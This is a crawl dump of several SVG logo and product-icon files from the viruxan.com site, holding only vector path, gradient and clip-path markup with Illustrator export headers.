				<use xlink:href="#SVGID_26_"  style="overflow:visible;"/>
			</clipPath>
			<path class="st12" d="M419.4,299.6c2,0,3.7-1.6,3.7-3.7c0-2-1.7-3.7-3.7-3.7s-3.7,1.6-3.7,3.7C415.7,298,417.3,299.6,419.4,299.6
				"/>
		</g>
	</g>
	<g>
		<g>
			<defs>
				<rect id="SVGID_28_" x="217.1" y="146.6" width="306.7" height="306.7"/>
			</defs>
			<clipPath id="SVGID_29_">
				<use xlink:href="#SVGID_28_"  style="overflow:visible;"/>
			</clipPath>
			<path class="st13" d="M396.6,352.6c2,0,3.7-1.6,3.7-3.7s-1.7-3.7-3.7-3.7s-3.7,1.6-3.7,3.7S394.6,352.6,396.6,352.6"/>
		</g>
	</g>
	<g>
		<g>
			<defs>
				<rect id="SVGID_30_" x="217.1" y="146.6" width="306.7" height="306.7"/>
			</defs>
			<clipPath id="SVGID_31_">
				<use xlink:href="#SVGID_30_"  style="overflow:visible;"/>
			</clipPath>
			<path class="st14" d="M413.7,364c2,0,3.7-1.6,3.7-3.7c0-2-1.7-3.7-3.7-3.7s-3.7,1.6-3.7,3.7C410.1,362.3,411.7,364,413.7,364"/>
		</g>
	</g>
	<g>
		<g>
			<defs>
				<rect id="SVGID_32_" x="217.1" y="146.6" width="306.7" height="306.7"/>
			</defs>
			<clipPath id="SVGID_33_">
				<use xlink:href="#SVGID_32_"  style="overflow:visible;"/>
			</clipPath>
			<path class="st15" d="M379.7,361.9c2,0,3.7-1.6,3.7-3.7c0-2-1.7-3.7-3.7-3.7s-3.7,1.6-3.7,3.7S377.7,361.9,379.7,361.9"/>
		</g>
	</g>
	<g>
		<g>
			<defs>
				<rect id="SVGID_34_" x="217.1" y="146.6" width="306.7" height="306.7"/>
			</defs>
			<clipPath id="SVGID_35_">
				<use xlink:href="#SVGID_34_"  style="overflow:visible;"/>
			</clipPath>
			<path class="st16" d="M404.7,254.7c1.1-1.7,0.6-4-1.2-5.1c-1.7-1.1-4-0.6-5.1,1.2c-1.1,1.7-0.6,4,1.2,5.1
				C401.4,257,403.6,256.4,404.7,254.7"/>
		</g>
	</g>
	<g>
		<g>
			<defs>
				<rect id="SVGID_36_" x="217.1" y="146.6" width="306.7" height="306.7"/>
			</defs>
			<clipPath id="SVGID_37_">
				<use xlink:href="#SVGID_36_"  style="overflow:visible;"/>
			</clipPath>
			<path class="st17" d="M411.1,309.7c2,0,3.7-1.6,3.7-3.7c0-2-1.6-3.7-3.7-3.7c-2,0-3.7,1.6-3.7,3.7
				C407.4,308,409,309.7,411.1,309.7"/>
		</g>
	</g>
	<g>
		<g>
			<defs>
				<rect id="SVGID_38_" x="217.1" y="146.6" width="306.7" height="306.7"/>
			</defs>
			<clipPath id="SVGID_39_">
				<use xlink:href="#SVGID_38_"  style="overflow:visible;"/>
			</clipPath>
			<path class="st18" d="M394.2,278.6c2,0.4,3.9-0.9,4.3-2.9s-0.9-3.9-2.9-4.4c-2-0.4-3.9,0.9-4.3,2.9
				C390.9,276.2,392.2,278.2,394.2,278.6"/>
		</g>
	</g>
	<g>
		<g>
			<defs>
				<rect id="SVGID_40_" x="217.1" y="146.6" width="306.7" height="306.7"/>
			</defs>
			<clipPath id="SVGID_41_">
				<use xlink:href="#SVGID_40_"  style="overflow:visible;"/>
			</clipPath>
			<path class="st19" d="M372.8,226.5c-1.7-1.1-4-0.6-5.1,1.2c-1.1,1.7-0.5,4,1.2,5.1s4,0.5,5.1-1.2
				C375,229.8,374.5,227.5,372.8,226.5"/>
		</g>
	</g>
	<g>
		<g>
			<defs>
				<rect id="SVGID_42_" x="217.1" y="146.6" width="306.7" height="306.7"/>
			</defs>
			<clipPath id="SVGID_43_">
				<use xlink:href="#SVGID_42_"  style="overflow:visible;"/>
			</clipPath>
			<path class="st20" d="M392.1,255c1.1-1.7,0.6-4-1.2-5.1c-1.7-1.1-4-0.5-5.1,1.2s-0.6,4,1.2,5.1
				C388.8,257.3,391.1,256.7,392.1,255"/>
		</g>
	</g>
	<g>
		<g>
			<defs>
				<rect id="SVGID_44_" x="217.1" y="146.6" width="306.7" height="306.7"/>
			</defs>
			<clipPath id="SVGID_45_">
				<use xlink:href="#SVGID_44_"  style="overflow:visible;"/>
			</clipPath>
			<path class="st21" d="M385.5,244.4c1.1-1.7,0.6-4-1.2-5.1c-1.7-1.1-4-0.6-5.1,1.2c-1.1,1.7-0.5,4,1.2,5.1
				C382.2,246.7,384.4,246.2,385.5,244.4"/>
		</g>
	</g>
	<g>
		<g>
			<defs>
				<rect id="SVGID_46_" x="217.1" y="146.6" width="306.7" height="306.7"/>
			</defs>
			<clipPath id="SVGID_47_">
				<use xlink:href="#SVGID_46_"  style="overflow:visible;"/>
			</clipPath>
			<path class="st22" d="M402.5,283.3c-40.2,0-81,5.7-81,16.6c0,0.1,0.1,0.3,0.1,0.4h-0.1L346.9,450c0.3,1.9,2,3.4,4,3.4h100.5
				c1.9,0,3.6-1.4,4-3.3l28-149.7h-0.1c0-0.2,0.1-0.3,0.1-0.5C483.5,289,442.7,283.3,402.5,283.3 M402.5,287.6
				c45.9,0,75.3,7.2,75.6,12.2l-0.1,0.4c-1.1,5-30.3,12-75.6,12c-45.4,0-74.6-7-75.6-12l-0.1-0.3
				C327.2,294.8,356.6,287.6,402.5,287.6 M451,444.8c-0.4,1.9-2,3.3-4,3.3h-91.6c-2,0-3.7-1.4-4-3.4L328,306.8
				c13.1,6.3,43.9,9.6,74.4,9.6s61.2-3.3,74.3-9.6L451,444.8z"/>
		</g>
	</g>
	<g>
		<g>
			<defs>
				<rect id="SVGID_48_" x="217.1" y="146.6" width="306.7" height="306.7"/>
			</defs>
			<clipPath id="SVGID_49_">
				<use xlink:href="#SVGID_48_"  style="overflow:visible;"/>
			</clipPath>
			<path class="st23" d="M351.7,369.4c-2.6,0-4.6,2.3-4.2,4.8l8.5,55.4c0.9,5.9,5.6,10.3,11.1,10.3l66.1,0.4c5.4,0,10.1-4.2,11.1-10
				l10.5-55.9c0.5-2.6-1.5-5-4.1-5L351.7,369.4L351.7,369.4z"/>
		</g>
	</g>
</g>
<g>
	
		<linearGradient id="SVGID_50_" gradientUnits="userSpaceOnUse" x1="-2854.8252" y1="1552.3987" x2="-2853.8252" y2="1552.3987" gradientTransform="matrix(-428.176 -247.208 -247.208 428.176 -838017.6875 -1370011.875)">
		<stop  offset="0" style="stop-color:#BF2F7E"/>
		<stop  offset="9.131870e-02" style="stop-color:#BF2F7E"/>
		<stop  offset="0.1522" style="stop-color:#9E2C7D"/>
		<stop  offset="0.2208" style="stop-color:#802A7C"/>
		<stop  offset="0.2935" style="stop-color:#68287C"/>
		<stop  offset="0.371" style="stop-color:#58267B"/>
		<stop  offset="0.4566" style="stop-color:#4E257B"/>
		<stop  offset="0.5665" style="stop-color:#4B257B"/>
		<stop  offset="1" style="stop-color:#4B257B"/>
	</linearGradient>
	<path class="st24" d="M370.5,517.5v-12C484,505.3,575.8,413.5,576,300c-0.2-113.5-92-205.3-205.5-205.5
		C257,94.7,165.2,186.5,165,300c0.2,113.5,92,205.3,205.5,205.5V517.5v12C243.7,529.5,141,426.8,141,300S243.7,70.5,370.5,70.5
		S600,173.2,600,300S497.3,529.5,370.5,529.5l0,0V517.5z"/>
</g>
<g class="st25">
	<path class="st26" d="M70.3,148.3l-25,10.7l-6.9-17.2L77.6,125h15.1v149.9H70.3V148.3z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://viruxan.com/typo3conf/ext/dmpr_template/Resources/Public/img/viruxan-logo.svg
body_size: 2461
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.3.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 493.23 107.72" style="enable-background:new 0 0 493.23 107.72;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#4B257B;}
</style>
<g id="Viruxan">
	<path class="st0" d="M0.35,2.05H16.7l23.93,75.95L64.56,2.05H80.9L46.61,106.24H34.5L0.35,2.05z"/>
	<path class="st0" d="M107.21,106.24H92.32V31.83h14.88V106.24z"/>
	<path class="st0" d="M240.38,106.24h-14.59v-7.44c-5.11,5.54-12.26,8.32-19.7,8.32c-7.59,0-13.86-2.48-18.24-6.71
		c-5.69-5.54-7.44-12.55-7.44-20.86V31.82h14.88v45.53c0,11.53,6.57,16.49,14.88,16.49c8.32,0,15.32-5.11,15.32-16.49V31.82h14.88
		V106.24z"/>
	<path class="st0" d="M295.4,68.22l25.24,38.02H302.7l-15.47-25.39l-15.61,25.39h-17.95l25.39-38.02l-24.37-36.4h17.95l14.59,24.22
		l14.44-24.22h17.95L295.4,68.22z"/>
	<path class="st0" d="M386.79,56.33v49.91h-14.59v-6.71c-5.4,5.4-10.51,7.59-19.7,7.59s-15.32-2.19-19.84-6.71
		c-3.79-3.94-5.84-9.63-5.84-15.9c0-12.4,8.61-21.3,25.68-21.3h19.41v-5.7c0-9.48-4.52-13.86-16.2-13.86
		c-7.88,0-11.96,2.04-16.2,7.3l-9.63-9.19c6.86-8.17,14.01-10.8,26.41-10.8C376.72,30.94,386.79,39.7,386.79,56.33z M354.83,73.55
		c-9.05,0-13.57,3.79-13.57,10.65s4.23,10.51,14.01,10.51c5.25,0,9.48-0.58,13.42-4.23c2.34-2.19,3.21-5.69,3.21-10.94v-5.98H354.83
		z"/>
	<path class="st0" d="M455.67,37.65c5.69,5.54,7.44,12.55,7.44,20.87v47.72h-14.88V60.71c0-11.53-6.57-16.49-14.88-16.49
		c-8.32,0-15.32,5.11-15.32,16.49v45.53h-14.88V31.82h14.59v7.44c5.11-5.54,12.26-8.32,19.7-8.32
		C445.02,30.94,451.29,33.42,455.67,37.65z"/>
	<circle class="st0" cx="99.77" cy="10.28" r="9.67"/>
	<path class="st0" d="M141.53,57.09c0-7.54,6.11-13.65,13.65-13.65c3.73,0,7.14,1.36,9.77,3.61l6.89-12.31
		c-5.62-3.11-9.76-4.29-15.24-4.29c-6.88,0-11.15,1.66-15.36,6.14v-4.77h-14.59v74.42h14.88L141.53,57.09z"/>
</g>
<g id="R">
	<path class="st0" d="M475.74,25.34h5.22c2.59,0,4.25,1.9,4.25,4.02c0,1.76-1.13,2.89-2.36,3.39l2.69,5.38h-3.26l-2.33-4.95h-1.36
		v4.95h-2.86V25.34z M480.59,31.02c1.06,0,1.76-0.76,1.76-1.66c0-0.9-0.7-1.66-1.76-1.66h-1.99v3.32H480.59z"/>
	<path class="st0" d="M480.22,22.23c5.34,0,9.67,4.33,9.67,9.67c0,5.34-4.33,9.67-9.67,9.67c-5.34,0-9.67-4.33-9.67-9.67
		C470.55,26.56,474.88,22.23,480.22,22.23 M480.22,19.25c-6.97,0-12.65,5.67-12.65,12.65s5.67,12.65,12.65,12.65
		c6.97,0,12.65-5.67,12.65-12.65S487.2,19.25,480.22,19.25L480.22,19.25z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://viruxan.com/fileadmin/user_upload/210413-Viruxan-Products-Icon-DoubleEffect-Button.svg
body_size: 3516
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.3.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Ebene_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 600 600" style="enable-background:new 0 0 600 600;" xml:space="preserve">
<style type="text/css">
	.st0{clip-path:url(#SVGID_2_);fill:url(#SVGID_3_);}
	.st1{clip-path:url(#SVGID_5_);fill:url(#SVGID_6_);}
	.st2{fill:#FFFFFF;}
</style>
<g>
	<defs>
		<path id="SVGID_1_" d="M13.2,300c0,158.4,128.4,286.8,286.8,286.8S586.8,458.4,586.8,300S458.4,13.2,300,13.2S13.2,141.6,13.2,300
			"/>
	</defs>
	<clipPath id="SVGID_2_">
		<use xlink:href="#SVGID_1_"  style="overflow:visible;"/>
	</clipPath>
	
		<linearGradient id="SVGID_3_" gradientUnits="userSpaceOnUse" x1="-1898.1241" y1="-5.518456e-02" x2="-1897.1241" y2="-5.518456e-02" gradientTransform="matrix(334.4268 -477.6109 477.6109 334.4268 634942.75 -906007.625)">
		<stop  offset="0" style="stop-color:#A288BC"/>
		<stop  offset="1" style="stop-color:#55237E"/>
	</linearGradient>
	<polygon class="st0" points="-256.2,398.1 201.9,-256.2 856.2,201.9 398.1,856.2 	"/>
</g>
<g>
	<g>
		<defs>
			<rect id="SVGID_4_" width="600" height="600"/>
		</defs>
		<clipPath id="SVGID_5_">
			<use xlink:href="#SVGID_4_"  style="overflow:visible;"/>
		</clipPath>
		
			<linearGradient id="SVGID_6_" gradientUnits="userSpaceOnUse" x1="-1902.8732" y1="-1.0517" x2="-1901.8732" y2="-1.0517" gradientTransform="matrix(-495.264 -285.941 285.941 -495.264 -941576.25 -544187.375)">
			<stop  offset="0" style="stop-color:#A288BC"/>
			<stop  offset="1" style="stop-color:#55237E"/>
		</linearGradient>
		<path class="st1" d="M300,586.8v-12.5C451.5,574,574,451.5,574.3,300C574,148.5,451.5,26,300,25.7C148.5,26,26,148.5,25.7,300
			C26,451.5,148.5,574,300,574.3V586.8v12.5C134.7,599.3,0.7,465.3,0.7,300S134.7,0.7,300,0.7s299.3,134,299.3,299.3
			S465.3,599.3,300,599.3V586.8z"/>
	</g>
</g>
<g>
	<path class="st2" d="M166.1,307.9l51.1-64.7c18.8-23.7,27.3-41.8,27.3-57.5c0-15.5-8.3-23.7-24-23.7c-15,0-24.5,9-27.9,26.6
		l-25.3-2.1c2.3-30.4,21.7-47.2,54.2-47.2c32.2,0,50.3,17,50.3,47.5c0,13.2-3.4,25.3-10.6,37.9c-6.2,11.1-6.2,11.1-26.3,36.9
		l-32.8,41.8h70.4V326H166.1V307.9z"/>
	<polygon class="st2" points="305.7,209.3 320.4,194.6 359.1,233.3 397.8,194.6 412.5,209.3 374.1,248 412.5,286.7 397.8,301.4 
		359.1,262.7 320.4,301.4 305.7,286.7 344.4,248 	"/>
	<polygon class="st2" points="129.1,354.8 174.3,354.8 174.3,367.3 144.4,367.3 144.4,384 169.7,384 169.7,396.5 144.4,396.5 
		144.4,413.8 174.7,413.8 174.7,426.4 129.1,426.4 	"/>
	<polygon class="st2" points="187.6,354.8 232.1,354.8 232.1,367.3 203.1,367.3 203.1,384.5 227.3,384.5 227.3,397 203.1,397 
		203.1,426.4 187.6,426.4 	"/>
	<polygon class="st2" points="244,354.8 288.5,354.8 288.5,367.3 259.4,367.3 259.4,384.5 283.7,384.5 283.7,397 259.4,397 
		259.4,426.4 244,426.4 	"/>
	<polygon class="st2" points="300.3,354.8 345.5,354.8 345.5,367.3 315.6,367.3 315.6,384 340.9,384 340.9,396.5 315.6,396.5 
		315.6,413.8 345.9,413.8 345.9,426.4 300.3,426.4 	"/>
	<path class="st2" d="M409.2,406.9c-0.3,6.5-1.7,10.2-5.1,13.8c-4.3,4.5-11.1,6.7-20.7,6.7c-10.3,0-16.8-2.6-21.3-8.6
		c-3.4-4.6-4.7-10.1-4.7-20.3v-15.6c0-11,1.5-16.8,5.7-21.5c4.7-5.2,10.7-7.4,20.3-7.4c16.2,0,24.1,6.7,24.8,21.2l-14.1,1
		c-0.8-6.8-4-9.8-10.4-9.8c-8.2,0-10.8,4.3-10.8,17.7v13.2c0,13.5,2.6,17.7,10.9,17.7c6.8,0,10.3-3.1,11.1-9.8L409.2,406.9z"/>
	<polygon class="st2" points="436.5,367.3 417.5,367.3 417.5,354.8 470.9,354.8 470.9,367.3 451.9,367.3 451.9,426.4 436.5,426.4 	
		"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://viruxan.com/fileadmin/user_upload/220729-Viruxan-Products-Icon-12Sachets-Button.svg
body_size: 9692
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.4.2, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Ebene_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 600 600" style="enable-background:new 0 0 600 600;" xml:space="preserve">
<style type="text/css">
	
		.st0{clip-path:url(#SVGID_00000021086069152396168690000001459792739921663377_);fill:url(#SVGID_00000111156944903882952000000008993180751787403177_);}
	.st1{clip-path:url(#SVGID_00000021086069152396168690000001459792739921663377_);fill:#FFFFFF;}
	
		.st2{clip-path:url(#SVGID_00000097473402147146160530000003339270472648350897_);fill:url(#SVGID_00000162319179340580165600000013573368854805404590_);}
	.st3{clip-path:url(#SVGID_00000097473402147146160530000003339270472648350897_);fill:#FFFFFF;}
</style>
<g>
	<defs>
		<path id="SVGID_1_" d="M13.2,300c0,158.4,128.4,286.8,286.8,286.8c158.4,0,286.8-128.4,286.8-286.8S458.4,13.2,300,13.2
			C141.6,13.2,13.2,141.6,13.2,300"/>
	</defs>
	<clipPath id="SVGID_00000025423641047568383060000000210341913998588551_">
		<use xlink:href="#SVGID_1_"  style="overflow:visible;"/>
	</clipPath>
	
		<linearGradient id="SVGID_00000053509501780996677500000005877447478536977027_" gradientUnits="userSpaceOnUse" x1="15.9603" y1="582.9348" x2="16.9603" y2="582.9348" gradientTransform="matrix(334.4268 -477.6109 -477.6109 -334.4268 273211.2812 203110.6094)">
		<stop  offset="0" style="stop-color:#A288BC"/>
		<stop  offset="1" style="stop-color:#55237E"/>
	</linearGradient>
	
		<polygon style="clip-path:url(#SVGID_00000025423641047568383060000000210341913998588551_);fill:url(#SVGID_00000053509501780996677500000005877447478536977027_);" points="
		-256.2,398.1 201.9,-256.2 856.2,201.9 398.1,856.2 	"/>
	<path style="clip-path:url(#SVGID_00000025423641047568383060000000210341913998588551_);fill:#FFFFFF;" d="M420.2,265.6
		c-46.5,0-76.2,7.3-76.2,12.4c0,5.1,29.7,12.4,76.2,12.4c46.5,0,76.2-7.3,76.2-12.4C496.4,273,466.7,265.6,420.2,265.6 M420.2,294.7
		c-40.5,0-81.6-5.7-81.6-16.7c0-10.9,41-16.7,81.6-16.7c40.5,0,81.6,5.7,81.6,16.7C501.7,289,460.7,294.7,420.2,294.7"/>
	<polygon style="clip-path:url(#SVGID_00000025423641047568383060000000210341913998588551_);fill:#FFFFFF;" points="472.8,432.6 
		364.8,432.6 338.7,278.4 343.9,277.5 369.3,427.2 468.4,427.2 496.4,277.5 501.7,278.5 	"/>
	
		<rect x="289.6" y="165.9" transform="matrix(0.8817 -0.4719 0.4719 0.8817 -60.655 181.7744)" style="clip-path:url(#SVGID_00000025423641047568383060000000210341913998588551_);fill:#FFFFFF;" width="84.9" height="91.8"/>
	<polygon style="clip-path:url(#SVGID_00000025423641047568383060000000210341913998588551_);fill:#FFFFFF;" points="441.1,186 
		374.5,123 347.3,151.8 349,153.4 347.4,155.1 412.3,216.6 412.5,216.4 412.6,216.5 	"/>
	<path style="clip-path:url(#SVGID_00000025423641047568383060000000210341913998588551_);fill:#FFFFFF;" d="M402.7,241.5
		c-0.4,2-2.4,3.3-4.4,2.9c-2-0.4-3.3-2.4-2.9-4.4c0.4-2,2.4-3.3,4.4-2.9C401.8,237.5,403.1,239.5,402.7,241.5"/>
	<path style="clip-path:url(#SVGID_00000025423641047568383060000000210341913998588551_);fill:#FFFFFF;" d="M420.2,278.8
		c0,2.1-1.7,3.7-3.7,3.7c-2.1,0-3.7-1.7-3.7-3.7c0-2,1.7-3.7,3.7-3.7C418.5,275.1,420.2,276.7,420.2,278.8"/>
	<path style="clip-path:url(#SVGID_00000025423641047568383060000000210341913998588551_);fill:#FFFFFF;" d="M421.8,242.3
		c0,2-1.7,3.7-3.7,3.7c-2.1,0-3.7-1.7-3.7-3.7c0-2.1,1.7-3.7,3.7-3.7C420.2,238.6,421.8,240.2,421.8,242.3"/>
	<path style="clip-path:url(#SVGID_00000025423641047568383060000000210341913998588551_);fill:#FFFFFF;" d="M407.3,272.2
		c0,2.1-1.7,3.7-3.7,3.7c-2,0-3.7-1.7-3.7-3.7c0-2,1.7-3.7,3.7-3.7C405.7,268.5,407.3,270.2,407.3,272.2"/>
	<path style="clip-path:url(#SVGID_00000025423641047568383060000000210341913998588551_);fill:#FFFFFF;" d="M403.8,310.4
		c0,2-1.7,3.7-3.7,3.7c-2.1,0-3.7-1.7-3.7-3.7c0-2.1,1.7-3.7,3.7-3.7C402.2,306.7,403.8,308.4,403.8,310.4"/>
	<path style="clip-path:url(#SVGID_00000025423641047568383060000000210341913998588551_);fill:#FFFFFF;" d="M457.1,331.7
		c0,2.1-1.7,3.7-3.7,3.7c-2,0-3.7-1.7-3.7-3.7c0-2,1.7-3.7,3.7-3.7C455.4,328,457.1,329.7,457.1,331.7"/>
	<path style="clip-path:url(#SVGID_00000025423641047568383060000000210341913998588551_);fill:#FFFFFF;" d="M420.2,303.8
		c0,2.1-1.7,3.7-3.7,3.7c-2.1,0-3.7-1.7-3.7-3.7c0-2,1.7-3.7,3.7-3.7C418.5,300.1,420.2,301.7,420.2,303.8"/>
	<path style="clip-path:url(#SVGID_00000025423641047568383060000000210341913998588551_);fill:#FFFFFF;" d="M445.1,317.1
		c0,2-1.7,3.7-3.7,3.7c-2,0-3.7-1.7-3.7-3.7c0-2.1,1.7-3.7,3.7-3.7C443.4,313.4,445.1,315,445.1,317.1"/>
	<path style="clip-path:url(#SVGID_00000025423641047568383060000000210341913998588551_);fill:#FFFFFF;" d="M444.8,300.1
		c0,2-1.7,3.7-3.7,3.7c-2,0-3.7-1.7-3.7-3.7c0-2.1,1.7-3.7,3.7-3.7C443.2,296.4,444.8,298,444.8,300.1"/>
	<path style="clip-path:url(#SVGID_00000025423641047568383060000000210341913998588551_);fill:#FFFFFF;" d="M429,317.1
		c0,2-1.7,3.7-3.7,3.7c-2.1,0-3.7-1.7-3.7-3.7c0-2.1,1.7-3.7,3.7-3.7C427.3,313.4,429,315,429,317.1"/>
	<path style="clip-path:url(#SVGID_00000025423641047568383060000000210341913998588551_);fill:#FFFFFF;" d="M402.6,290.4
		c0,2-1.7,3.7-3.7,3.7c-2.1,0-3.7-1.7-3.7-3.7c0-2.1,1.7-3.7,3.7-3.7C400.9,286.7,402.6,288.3,402.6,290.4"/>
	<path style="clip-path:url(#SVGID_00000025423641047568383060000000210341913998588551_);fill:#FFFFFF;" d="M441.4,274.1
		c0,2.1-1.7,3.7-3.7,3.7c-2.1,0-3.7-1.7-3.7-3.7c0-2,1.7-3.7,3.7-3.7C439.7,270.4,441.4,272.1,441.4,274.1"/>
	<path style="clip-path:url(#SVGID_00000025423641047568383060000000210341913998588551_);fill:#FFFFFF;" d="M418.1,327.8
		c0,2-1.7,3.7-3.7,3.7c-2,0-3.7-1.7-3.7-3.7c0-2.1,1.7-3.7,3.7-3.7C416.5,324.1,418.1,325.7,418.1,327.8"/>
	<path style="clip-path:url(#SVGID_00000025423641047568383060000000210341913998588551_);fill:#FFFFFF;" d="M436.8,339.2
		c0,2.1-1.7,3.7-3.7,3.7c-2,0-3.7-1.7-3.7-3.7c0-2,1.7-3.7,3.7-3.7C435.1,335.5,436.8,337.1,436.8,339.2"/>
	<path style="clip-path:url(#SVGID_00000025423641047568383060000000210341913998588551_);fill:#FFFFFF;" d="M397.4,339.5
		c0,2.1-1.7,3.7-3.7,3.7c-2,0-3.7-1.7-3.7-3.7c0-2,1.7-3.7,3.7-3.7C395.8,335.8,397.4,337.5,397.4,339.5"/>
	<path style="clip-path:url(#SVGID_00000025423641047568383060000000210341913998588551_);fill:#FFFFFF;" d="M413.5,230.8
		c-1.1,1.7-3.4,2.3-5.1,1.2c-1.7-1.1-2.3-3.4-1.2-5.1c1.1-1.7,3.4-2.3,5.1-1.2C414.1,226.8,414.6,229.1,413.5,230.8"/>
	<path style="clip-path:url(#SVGID_00000025423641047568383060000000210341913998588551_);fill:#FFFFFF;" d="M429.4,265.4
		c0,2-1.7,3.7-3.7,3.7c-2,0-3.7-1.7-3.7-3.7c0-2.1,1.7-3.7,3.7-3.7C427.7,261.7,429.4,263.4,429.4,265.4"/>
	<path style="clip-path:url(#SVGID_00000025423641047568383060000000210341913998588551_);fill:#FFFFFF;" d="M433.1,284.2
		c0,2.1-1.7,3.7-3.7,3.7c-2,0-3.7-1.7-3.7-3.7c0-2,1.7-3.7,3.7-3.7C431.4,280.5,433.1,282.2,433.1,284.2"/>
	<path style="clip-path:url(#SVGID_00000025423641047568383060000000210341913998588551_);fill:#FFFFFF;" d="M411.2,250.4
		c-0.4,2-2.4,3.3-4.4,2.9c-2-0.4-3.3-2.4-2.9-4.4c0.4-2,2.4-3.3,4.4-2.9C410.3,246.5,411.6,248.4,411.2,250.4"/>
	<path style="clip-path:url(#SVGID_00000025423641047568383060000000210341913998588551_);fill:#FFFFFF;" d="M394.3,213.3
		c-1.1,1.7-3.4,2.3-5.1,1.2c-1.7-1.1-2.3-3.4-1.2-5.1c1.1-1.7,3.4-2.3,5.1-1.2C394.9,209.3,395.4,211.6,394.3,213.3"/>
	<path style="clip-path:url(#SVGID_00000025423641047568383060000000210341913998588551_);fill:#FFFFFF;" d="M400.5,226.6
		c-1.1,1.7-3.4,2.3-5.1,1.2c-1.7-1.1-2.3-3.4-1.2-5.1c1.1-1.7,3.4-2.3,5.1-1.2C401.1,222.5,401.6,224.8,400.5,226.6"/>
	<path style="clip-path:url(#SVGID_00000025423641047568383060000000210341913998588551_);fill:#FFFFFF;" d="M405.7,217.2
		c-1.1,1.7-3.4,2.3-5.1,1.2c-1.7-1.1-2.3-3.4-1.2-5.1c1.1-1.7,3.4-2.3,5.1-1.2C406.3,213.1,406.8,215.4,405.7,217.2"/>
	<path style="clip-path:url(#SVGID_00000025423641047568383060000000210341913998588551_);fill:#FFFFFF;" d="M372.7,354.5
		c0,0-3.4-6.6,47.9-6.7c49.8-0.1,46.8,6.7,46.8,6.7l-9.5,50.7c-0.9,4.9-5,8.5-9.7,8.4l-57.6-0.3c-4.8,0-8.8-3.7-9.7-8.7L372.7,354.5
		z"/>
</g>
<g>
	<defs>
		<rect id="SVGID_00000012458427435080996530000015506991330197958529_" y="0" width="600" height="600"/>
	</defs>
	<clipPath id="SVGID_00000183942357276015577430000016451258959411883654_">
		<use xlink:href="#SVGID_00000012458427435080996530000015506991330197958529_"  style="overflow:visible;"/>
	</clipPath>
	
		<linearGradient id="SVGID_00000110440456338663134230000016364027189331134089_" gradientUnits="userSpaceOnUse" x1="16.0093" y1="582.969" x2="17.0093" y2="582.969" gradientTransform="matrix(-495.264 -285.941 -285.941 495.264 175171.1875 -283702.875)">
		<stop  offset="0" style="stop-color:#A288BC"/>
		<stop  offset="1" style="stop-color:#55237E"/>
	</linearGradient>
	
		<path style="clip-path:url(#SVGID_00000183942357276015577430000016451258959411883654_);fill:url(#SVGID_00000110440456338663134230000016364027189331134089_);" d="
		M300,586.8v-12.5C451.5,574,574,451.5,574.3,300C574,148.5,451.5,26,300,25.7C148.5,26,26,148.5,25.7,300
		C26,451.5,148.5,574,300,574.3V586.8v12.5C134.7,599.3,0.7,465.3,0.7,300C0.7,134.7,134.7,0.7,300,0.7
		c165.3,0,299.3,134,299.3,299.3c0,165.3-134,299.3-299.3,299.3V586.8z"/>
	<path style="clip-path:url(#SVGID_00000183942357276015577430000016451258959411883654_);fill:#FFFFFF;" d="M261.9,362.6
		l-21.7,21.7l8.2,8.2l21.7-21.7l21.7,21.7l8.2-8.2l-21.5-21.7l21.5-21.7l-8.2-8.2l-21.7,21.7l-21.7-21.7l-8.2,8.2L261.9,362.6z
		 M154.1,414.6h59.7v-12.7h-39.4l18.4-23.4C204,364,204,364,207.5,357.8c4-7.1,5.9-13.9,5.9-21.2c0-17.1-10.1-26.6-28.2-26.6
		c-18.2,0-29,9.4-30.3,26.4l14.2,1.2c1.9-9.8,7.2-14.9,15.6-14.9c8.8,0,13.4,4.6,13.4,13.3c0,8.8-4.8,18.9-15.3,32.2l-28.6,36.3
		V414.6z M117.2,414.6h15.5V311.4h-10.4l-27,11.6l4.8,11.8l17.2-7.4V414.6z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://viruxan.com/fileadmin/user_upload/210413-Viruxan-Products-Icon-Prescription.svg
body_size: 4762
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.3.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Ebene_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 595.28 595.28" style="enable-background:new 0 0 595.28 595.28;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#4B257B;}
	.st1{clip-path:url(#SVGID_4_);}
	.st2{clip-path:url(#SVGID_5_);}
	.st3{clip-path:url(#SVGID_6_);fill:#FFFFFF;}
	.st4{clip-path:url(#SVGID_10_);}
	.st5{clip-path:url(#SVGID_11_);}
	.st6{clip-path:url(#SVGID_12_);fill:#FFFFFF;}
	.st7{clip-path:url(#SVGID_16_);}
	.st8{clip-path:url(#SVGID_17_);}
	.st9{clip-path:url(#SVGID_18_);fill:#FFFFFF;}
	.st10{clip-path:url(#SVGID_18_);fill:none;stroke:#FFFFFF;stroke-width:5.8214;stroke-miterlimit:10;}
</style>
<g>
	<path class="st0" d="M296.69,562.28c145.8,0,264-118.19,264-264c0-145.75-118.2-264-264-264s-264,118.25-264,264
		C32.69,444.09,150.89,562.28,296.69,562.28L296.69,562.28z"/>
	<g>
		<defs>
			<rect id="SVGID_1_" x="32.69" y="34.28" width="528" height="528"/>
		</defs>
